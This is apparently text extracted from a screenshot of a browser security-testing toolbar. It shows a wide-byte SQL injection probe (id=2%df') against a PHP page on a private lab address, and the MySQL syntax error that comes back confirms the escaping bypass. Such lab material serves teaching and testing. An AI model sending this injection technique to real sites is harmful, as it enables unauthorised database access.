 Load ···
http://192.168.3.23/wide/0x01/index.php?id=2%df'
Split···
Execu···
Enable Post data Enable Referrer
SELECT * FROM news WHERE tid='2運''
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''2運''' at line 1